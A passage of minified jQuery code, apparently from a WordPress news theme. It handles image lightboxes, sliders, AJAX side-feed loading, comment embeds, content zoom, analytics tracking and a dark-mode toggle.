i=this,n=t(e).parent(),s=t(n).find("a").attr("href"),o=t(n).find(".wp-caption-text").text();t(e).addClass("load-image");var a=new Image;a.onload=function(){t(e).removeClass("load-image");var n=[{src:s,w:parseInt(a.width,10),h:parseInt(a.height,10),title:o}];i.expand_photoswipe(n,0)},a.src=s},expand_single_image:function(e){var i=this,n=t(e).find("img");t(e).addClass("load-image");var s=new Image;s.onload=function(){t(e).removeClass("load-image");var o=[{src:t(e).attr("href"),w:parseInt(s.width,10),h:parseInt(s.height,10),title:t(n).attr("alt")}];i.expand_photoswipe(o,0)},s.src=t(e).attr("href")},popup_photoswipe:function(){var e=this;t(e.container).find(".jeg_featured.featured_image a").on("click",function(t){t.preventDefault(),e.expand_single_featured(this)}),t(e.container).find(".featured_gallery a").on("click",function(t){t.preventDefault(),e.expand_featured_gallery(this)}),t(e.container).find(".content-inner .gallery").find("a[href$='.gif'], a[href$='.jpg'], a[href$='.png'], a[href$='.bmp']").on("click",function(t){t.preventDefault(),e.expand_wp_gallery(this)}),t(e.container).find(".content-inner figure.wp-caption").find("a[href$='.gif'], a[href$='.jpg'], a[href$='.png'], a[href$='.bmp']").find("img").each(function(){var i=t(this).parent();t(i).on("click",function(t){t.preventDefault(),e.expand_single_image_caption(this)})}),t(e.container).find(".content-inner").find("a[href$='.gif'], a[href$='.jpg'], a[href$='.png'], a[href$='.bmp']").find("img[class*='align']").each(function(){var i=t(this).parent();t(i).on("click",function(t){t.preventDefault(),e.expand_single_image(this)})})},expand_magnific:function(e){t(e).magnificPopup({gallery:{enabled:!0},type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0,titleSrc:function(t){return"FIGURE"===t.el.parent().prop("tagName")?t.el.parent().find("figcaption").text():t.el.parents(".gallery-item").find(".wp-caption-text").length?t.el.parents(".gallery-item").find(".wp-caption-text").text():t.el.find("img").attr("alt")}}})},expand_magnific_gallery:function(t){this.expand_magnific(t)},popup_magnitif_single_gallery:function(e){var i=this,n=[];t(i.container).find(e).each(function(){var e=t(this).prop("tagName"),i=this;"IMG"===e?n.push(t(i).parent().get(0)):n.push(t(i).get(0))}),i.expand_magnific(n),i.expand_magnific_gallery(".featured_gallery a")},popup_magnitif_normal:function(e){var i=this;t(i.container).find(e).each(function(){var e=t(this).prop("tagName"),n=this;"IMG"===e?i.expand_magnific(t(n).parent().get(0)):i.expand_magnific(t(n).get(0))}),i.expand_magnific_gallery(".featured_gallery a")},popup_magnific:function(){var t=this,e=".content-inner figure.wp-caption > a > img,.content-inner a[href$='.gif'] > img[class*='wp-image'],.content-inner a[href$='.jpg'] > img[class*='wp-image'],.content-inner a[href$='.png'] > img[class*='wp-image'],.content-inner a[href$='.bmp'] > img[class*='wp-image'],.content-inner a[href$='.gif'] > img[class*='align'],.content-inner a[href$='.jpg'] > img[class*='align'],.content-inner a[href$='.png'] > img[class*='align'],.content-inner a[href$='.bmp'] > img[class*='align'],.jeg_featured.featured_image a,.content-inner .gallery a";"1"===jnewsoption.single_gallery?t.popup_magnitif_single_gallery(e):t.popup_magnitif_normal(e)}},jnews.popup.init(),window.jnews.hero={init:function(e){var i=this;i.container=void 0===e?t("body"):e,t(window).bind("ready resize load",function(){i.dispatch(),i.heroSlider(i.container)})},dispatch:function(){this.container.find(".jeg_heroblock").each(function(){var e=t(this),i=e.find(".jeg_heroblock_wrapper"),n=e.find(".jeg_heroblock_scroller"),s=e.find(".jeg_post"),o=e.data("margin");t(window).width()>667?(i.css({"margin-left":-o+"px","margin-bottom":-o+"px","margin-right":0,"margin-top":0}),s.css("padding","0 0 "+o+"px "+o+"px ")):n.length>0&&(o>5&&(o=5),e.hasClass("owl-carousel")||n.css("margin-left","-"+o+"px"),i.css({"margin-left":"0px","margin-bottom":"0px","margin-right":"0px"}),s.each(function(){t(this).parent(".jeg_heroblock_scroller").length>0?e.hasClass("owl-carousel")?e.hasClass("jeg_heroblock_1")&&t(this).hasClass("jeg_hero_item_4")||e.hasClass("jeg_heroblock_2")&&(t(this).hasClass("jeg_hero_item_3")||t(this).hasClass("jeg_hero_item_5"))||e.hasClass("jeg_heroblock_3")&&(t(this).hasClass("jeg_hero_item_3")||t(this).hasClass("jeg_hero_item_4"))||e.hasClass("jeg_heroblock_4")&&t(this).hasClass("jeg_hero_item_3")?(t(this).css("padding-left",o+"px"),t(this).css("padding-bottom",o+"px")):(t(this).css("padding-left","0px"),t(this).css("padding-bottom",o+"px")):(t(this).css("padding-left",o+"px"),t(this).css("padding-bottom","0px")):(t(this).css("padding-left","0px"),t(this).css("padding-bottom",o+"px"))}))})},heroSlider:function(e){e.find(".jeg_heroblock.owl-carousel").each(function(){var e=t(this),i=e.data("autoplay"),n=e.data("delay");e.owlCarousel({rtl:1==jnewsoption.rtl,items:1,navText:!0,nav:!0,loop:!0,autoplay:i,autoplayTimeout:n})})}},jnews.hero.init(),window.jnews.popuppost={container:null,content:null,element:null,init:function(e){var i=this;if(i.container=void 0===e?t("body"):e,i.element=i.container.find(".jeg_popup_post"),i.element.length>0){var n=t(i.element).parents(".post-wrap");i.content=t(n).find(".entry-content"),i.element.find(".jeg_popup_close").on("click",function(t){t.preventDefault(),i.element.removeClass("active").addClass("closed")}),t(window).width()>1024?t(window).bind("scroll resize load",t.proxy(i.dispatch,i)):t(window).unbind("scroll resize load",t.proxy(i.dispatch,i))}},dispatch:function(){var e=this,i=e.element.hasClass("closed"),n=t(window).scrollTop(),s=.5*t(window).height();n>Math.abs(e.content.offset().top+e.content.outerHeight()-s)&&!i?e.element.addClass("active"):e.element.removeClass("active")}},jnews.popuppost.init(),window.jnews.sidefeed={init:function(){var e=this;e.container=t("#jeg_sidecontent"),e.container.length&&(e.variable=window.side_feed,e.xhr=null,e.xhr_cache=[],e.lock_action=!1,e.current_post_id=jnewsoption.postid,e.min_prev_sidefeed=5,e.post_xhr=null,e.post_xhr_cache=[],e.tab=e.container.find(".jeg_side_tabs > li"),e.menu=e.container.find(".jeg_filter_menu a"),e.loadbutton=e.container.find(".sidefeed_loadmore button"),e.sidefeed=e.container.find(".jeg_sidefeed"),e.overlay_loader=e.container.find(".jeg_sidefeed_overlay"),e.sectionwrap=t(".post-wrapper"),e.postoverlay=t(".post-ajax-overlay"),e.bind_autoload(),e.bind_tab(),e.bind_menu(),e.bind_load_button(),jnewsoption.sidefeed_ajax&&e.bind_ajax())},load_first_item:function(){var e=this,i=e.sidefeed.find(".jeg_post").first();i&&t(i).find("a.ajax").trigger("click")},load_ajax:function(e,i,n){var s=this;"append"===e?t(s.sidefeed).append(n.content):"replace"===e&&s.sidefeed.html(n.content),s.after_ajax_request(e,i,n)},cache_get:function(t){for(var e=this,i=JSON.stringify(t),n=0;n<e.xhr_cache.length;n++)if(e.xhr_cache[n].param==i)return e.xhr_cache[n].result;return!1},cache_save:function(t,e){var i=this,n=JSON.stringify(t);i.xhr_cache.push({param:n,result:e})},before_ajax_request:function(e){var i=this;"append"===e?i.loadbutton.addClass("btn-loading").text(t(i.loadbutton).data("loading")):"replace"===e&&i.overlay_loader.show(),i.lock_action=!0},after_ajax_request:function(e,i,n){var s=this;s.loadbutton.removeClass("btn-end").text(t(s.loadbutton).data("loadmore")),n.next?s.loadbutton.text(t(s.loadbutton).data("loadmore")):s.loadbutton.addClass("btn-end").text(t(s.loadbutton).data("end")),"append"===e?s.loadbutton.removeClass("loading"):"replace"===e&&(s.overlay_loader.hide(),s.load_first_item(),s.active_state_feed(s.current_post_id)),s.lock_action=!1,s.cache_save(i,n),s.reinitialize_view()},load_content:function(e){var i=this;i.before_ajax_request(e);var n={action:"jnews_newsfeed_load",data:i.variable},s=i.cache_get(n);i.xhr&&i.xhr.abort(),s?i.load_ajax(e,n,s):i.xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:n,success:t.proxy(i.load_ajax,i,e,n)})},bind_autoload:function(){var e=this;t(document).bind("jnews-autoload-change-id",function(t,i){e.current_post_id=i,e.active_state_feed(i)})},bind_tab:function(){var e=this;e.tab.on("click",function(i){i.preventDefault(),e.lock_action||(e.tab.removeClass("active"),t(this).addClass("active"),e.variable.sort_by=t(this).data("sort"),e.variable.paged=1,e.load_content("replace"))})},bind_menu:function(){var e=this;e.menu.on("click",function(i){i.preventDefault(),e.lock_action||(e.menu.removeClass("active"),t(this).addClass("active"),e.variable.include_category=t(this).data("id"),e.variable.paged=1,e.load_content("replace"))})},bind_load_button:function(){var t=this;t.loadbutton.on("click",function(e){e.preventDefault(),t.lock_action||t.loadbutton.hasClass("btn-end")||(t.variable.paged=t.variable.paged+1,t.load_content("append"))})},bind_ajax:function(){var e=this;jnewsoption.isblog&&window.history&&window.history.pushState&&e.ajax_dispatch(),window.history.pushState&&!jnewsoption.ismobile&&t(window).bind("popstate",t.proxy(e.popstate,e))},popstate:function(t){var e=this;if(void 0!==t.originalEvent){var i=t.originalEvent.state,n=location.href;"sidefeed"===i.type&&(e.current_post_id=i.postid,e.active_state_feed(e.current_post_id),e.do_request(n,!0))}},ajax_dispatch:function(){var e=this;e.sidefeed.on("click","a.ajax",function(i){i.preventDefault();var n=t(this).parents(".jeg_post"),s=t(n).data("id"),o=t(this).attr("href");s==e.current_post_id||(t("body").removeClass("menu-active").removeClass("push-content-right"),e.current_post_id=s,e.set_side_active(n),e.do_request(o,!1))})},do_request:function(e,i){var n=this;n.postoverlay.fadeIn(500,function(){t(document).trigger("jnews-sidefeed-ajax-begin"),n.sectionwrap.height(t(window).height()),n.sectionwrap.find(".post-wrap").remove(),t("html, body").scrollTop(0),n.fetch_content(e,n.current_post_id,i)})},active_state_feed:function(t){var e=this;e.sidefeed.find(".jeg_post").removeClass("active");var i=e.sidefeed.find(".jeg_post[data-id="+t+"]").addClass("active");e.load_sidefeed_content(i),e.scroll_to_view(i)},load_sidefeed_content:function(t){for(var e=this,i=0;i<e.min_prev_sidefeed;i++)t.length&&(t=t.next());0===t.length&&e.try_load_sidefeed_content()},try_load_sidefeed_content:function(){this.loadbutton.trigger("click")},close_curtain:function(){var t=this;t.postoverlay.fadeOut(500),t.sectionwrap.css({height:"auto"})},fetch_content:function(e,i,n){var s=this;null!==s.post_xhr&&s.post_xhr.abort(),s.post_xhr=t.ajax({url:e,type:"get",dataType:"html",success:function(t){n||window.history.pushState({postid:i,type:"sidefeed"},"",e),jnews.ajax_analytic.update(e,i),s.set_meta_data(t),s.setup_content(t,i)},timeout:function(){window.location=e}})},set_side_active:function(e){var i=this;i.sidefeed.find(".jeg_post").removeClass("active"),t(e).addClass("active"),i.load_sidefeed_content(e),i.scroll_to_view(e)},reinitialize_view:function(){t(".sidecontent_postwrapper").data("jsp").reinitialise()},scroll_to_view:function(e){if(t(e).length){var i=t(".sidecontent_postwrapper"),n=i.data("jsp"),s=t(e).position().top,o=i.height(),a=t(".jspPane").position().top,r=s+a,l=t(e).height();if(r<0||r>o-l){var c=0;c=r<0?s-20:s-o+l+50,n.scrollTo(0,c)}}},set_meta_data:function(e){var i=t(e).filter("title").text(),n=t(e).filter("meta[name=keyword]").attr("content"),s=t(e).filter("meta[name=description]").attr("content");t("meta[name=description]").attr("content",s),t("meta[name=keyword]").attr("content",n),document.title=i},setup_content:function(e,i){var n=this,s=t(e).find(".post-wrap");n.sectionwrap.append(s);var o=t(e).find("#post-body-class").attr("class");t("body").attr("class",o),n.close_curtain(),t(document).trigger("jnews-sidefeed-ajax",[i]),t(document).trigger("jnews-ajax-load",[s])}},jnews.sidefeed.init(),window.jnews.comment={container:null,init:function(e){var i=this;i.container=void 0===e?t("body"):e,this.create(i.container),t(i.container).find(".ajax_comment_button").on("click",function(){var e=t(this).data("id"),n=this,s=t(this).data("loading");t(this).find("span").text(s),t.ajax({url:jnews_ajax_url,type:"post",dataType:"html",data:{action:"jnews_ajax_comment",post_id:e},success:function(e){t(n).after(e).remove(),i.create(i.container)}})})},create:function(){var e=t("#comments").attr("data-type"),i=t("#comments").attr("data-id");if("disqus"==e)t("#disqus-script").length?DISQUS.reset({reload:!0}):(t("#disqus-script").remove(),function(){var t=document.createElement("script");t.id="disqus-script",t.type="text/javascript",t.async=!0,t.src="//"+i+".disqus.com/embed.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}());else if("facebook"==e)if(t("#facebook-jssdk").length)"undefined"!=typeof FB&&FB.XFBML.parse();else if("facebook"==e){var n=i?"&appId="+i:"";!function(t,e,i){var s,o=t.getElementsByTagName(e)[0];t.getElementById(i)||(s=t.createElement(e),s.id=i,s.src="//connect.facebook.net/"+jnewsoption.lang+"/sdk.js#xfbml=1&version=v2.8"+n,o.parentNode.insertBefore(s,o))}(document,"script","facebook-jssdk")}}},jnews.comment.init(),window.jnews.zoom={init:function(){var e=this;e.container=t("body"),e.zoomContainer=e.container.find(".jeg_meta_zoom"),e.zoomOut=e.zoomContainer.find(".zoom-out"),e.zoomReset=e.zoomContainer.find(".zoom-reset"),e.zoomIn=e.zoomContainer.find(".zoom-in"),e.zoomInStep=e.zoomContainer.attr("data-in-step"),e.zoomOutStep=10-e.zoomContainer.attr("data-out-step"),e.zoomLevel=1,e.zoomEvent()},setSizeContent:function(t){var e=this,i=t,n=null===e.container.find(".jeg_inner_content").width()?e.container.find(".jeg_custom_content_wrapper").width():e.container.find(".jeg_inner_content").width(),s=e.container.find(".content-inner"),o=parseInt(s.css("marginLeft").replace("px","")),a=parseInt(s.css("marginRight").replace("px","")),r=s[0].getBoundingClientRect().height,l=r-r/i,c=e.container.find(".with-share .content-inner").length?o+a:0,d=i>=1?n/i-c:n/i-2*c;s.css({width:d,marginBottom:l+30})},resetZoom:function(){var t=this;t.zoomLevel=1,t.setSizeContent(t.zoomLevel),t.container.find(".content-inner").css({"-ms-zoom":"","-ms-transform":"","-ms-transform-origin":"","-moz-transform":"","-moz-transform-origin":"","-o-transform":"","-o-transform-origin":"","-webkit-transform":"","-webkit-transform-origin":"",overflow:"",width:"",marginBottom:""})},updateZoom:function(t){var e=this;e.zoomLevel+=t,e.zoomLevel=e.zoomLevel>1+e.zoomInStep/10?1+e.zoomInStep/10:e.zoomLevel,e.zoomLevel=e.zoomLevel<e.zoomOutStep/10?e.zoomOutStep/10:e.zoomLevel,e.container.find(".content-inner").css({"-ms-zoom":e.zoomLevel,"-ms-transform":"scale("+e.zoomLevel+")","-ms-transform-origin":"0 0","-moz-transform":"scale("+e.zoomLevel+")","-moz-transform-origin":"0 0","-o-transform":"scale("+e.zoomLevel+")","-o-transform-origin":"0 0","-webkit-transform":"scale("+e.zoomLevel+")","-webkit-transform-origin":"0 0",overflow:"hidden"}),e.setSizeContent(e.zoomLevel)},zoomEvent:function(){var t=this;t.zoomOut.on("click",function(){t.updateZoom(-.1)}),t.zoomIn.on("click",function(){t.updateZoom(.1)}),t.zoomReset.on("click",function(){t.resetZoom()})}},jnews.zoom.init(),window.jnews.ajax_analytic={update:function(t,e){this.google_analytics(window.location.pathname),this.track_jnews(e)},get_nonce:function(t){},google_analytics:function(t){"undefined"==typeof pageTracker&&"undefined"==typeof _gaq&&"undefined"==typeof ga&&"undefined"==typeof __gaTracker&&"undefined"==typeof gaplusu||("undefined"!=typeof pageTracker&&null!==pageTracker&&pageTracker._trackPageview(t),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackPageview",t]),"undefined"!=typeof ga&&null!==ga&&ga("send","pageview",t),"undefined"!=typeof __gaTracker&&null!==__gaTracker&&__gaTracker("send","pageview",t),"undefined"!=typeof gaplusu&&null!==gaplusu&&gaplusu("send","pageview",t))},track_jnews:function(t){jfla.indexOf("view_counter")>-1&&jnews.first_load.do_ajax({action:"jnews_first_load_action",load_action:["view_counter"],jnews_id:t})}},window.jnews.floating_video={container:null,element:null,wrapper:null,videoBottom:null,closeButton:null,closed:!1,ww:null,following:!1,position:"bottom_right",sidebar:null,offset:null,width:null,left:null,init:function(e){this.container=void 0!==e?e:t("body"),this.element=t(this.container).find(".jeg_featured.featured_video"),this.element.length&&(this.following=this.element.attr("data-following"),this.position=this.element.attr("data-position"),"1"===this.following&&(this.wrapper=t(this.element).find(".jeg_featured_video_wrapper"),this.closeButton=t(this.element).find(".floating_close"),this.resize(),t(window).on("scroll",this.scroll.bind(this)),t(window).on("ready resize",this.resize.bind(this)),t(this.closeButton).on("click",this.close.bind(this))))},unbind:function(){t(window).off("scroll",this.scroll.bind(this)),t(window).off("ready resize",this.resize.bind(this)),t(this.closeButton).off("click",this.close.bind(this))},close:function(){this.closed=!0,this.element.removeClass("floating")},resize:function(){this.videoBottom=this.element.outerHeight()+this.element.offset().top,this.ww=t(window).width(),this.sidebar=t(".jeg_sidebar"),this.sidebar.length>0&&(this.offset=this.sidebar.offset(),this.width=this.sidebar.width(),this.left=parseInt(this.sidebar.css("padding-left"))+parseInt(this.sidebar.css("margin-left")))},scroll:function(){if(!this.closed&&"1"===this.following){t(window).scrollTop()>this.videoBottom?(this.element.addClass("floating"),"sidebar"===this.position&&this.sidebar.length>0&&this.wrapper.width(this.width+20).css({top:100,left:this.offset.left+this.left-10})):(this.element.removeClass("floating"),this.wrapper.removeAttr("style"))}}},jnews.floating_video.init(),window.jnews.menu_drop={init:function(){this.menu_drop=t(".menu-item-has-children"),t(window).width()<=1024&&(this.disableUrl(),this.newEvent())},disableUrl:function(){this.menu_drop.find(".sf-with-ul").on("click",function(t){t.preventDefault()})},newEvent:function(){this.menu_drop.on("click",function(){t(this).hasClass("sfHover")?(t(this).removeClass("sfHover"),t(this).find(".sub-menu").attr("style","display: none")):t(this).find(".sub-menu").attr("style","display: block")})}},jnews.menu_drop.init()}(jQuery)},function(t,e){!function(t){function e(t){if(t.is(":checked")){n.addClass("jnews-dark-mode");for(var e=0;e<4;e++)f[e].find(".jeg_logo_img").attr({src:u[e],srcset:p[e]});document.cookie="darkmode = true;path = "+s+";domain = "+o}else if(!t.is(":checked")){n.removeClass("jnews-dark-mode");for(var e=0;e<4;e++)f[e].find(".jeg_logo_img").attr({src:d[e],srcset:h[e]});document.cookie="darkmode = false;path = "+s+";domain = "+o}}const i=t(".jeg_dark_mode_toggle"),n=t("body");for(var s=void 0===jnewsoption.site_slug?"/":jnewsoption.site_slug,o=void 0===jnewsoption.site_domain?window.location.hostname:jnewsoption.site_domain,a=window.location,r=new URL(a),l=r.searchParams.get("vc_editable"),c=r.searchParams.get("elementor-preview"),d=[],h=[],u=[],p=[],f=[t(".jeg_header_wrapper"),t(".jeg_header_sticky"),t(".jeg_navbar_mobile_wrapper"),t(".footer-holder")],g=function(t){var e=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return e?e[2]:null}("darkmode"),m=(new Date).getHours(),_=0;_<4;_++)d[_]=f[_].find("img.jeg_logo_img").attr("data-light-src"),h[_]=f[_].find("img.jeg_logo_img").attr("data-light-srcset"),u[_]=f[_].find("img.jeg_logo_img").attr("data-dark-src"),p[_]=f[_].find("img.jeg_logo_img").attr("data-dark-srcset");if(n.hasClass("jeg_toggle_dark")&&i.on("change",function(){null===l&&null===c&&e(t(this))}),n.hasClass("jeg_full_dark")&&n.addClass("jnews-dark-mode"),n.hasClass("jeg_timed_dark"))if(m>=18||m<=6){n.addClass("jnews-dark-mode");for(var _=0;_<4;_++)f[_].find(".jeg_logo_img").attr({src:u[_],srcset:p[_]});document.cookie="darkmode = true;path = "+s+";domain = "+o}else{n.removeClass("jnews-dark-mode");for(var _=0;_<4;_++)f[_].find(".jeg_logo_img").attr({src:d[_],srcset:h[_]});document.cookie="darkmode = false;path = "+s+";domain = "+o}"true"===g?(i.prop("checked",!0).trigger("change"),document.cookie="darkmode = true;path = "+s+";domain = "+o):"false"===g&&(i.prop("checked",!1).trigger("change"),document.cookie="darkmode = false;path = "+s+";domain = "+o)}(jQuery)}]);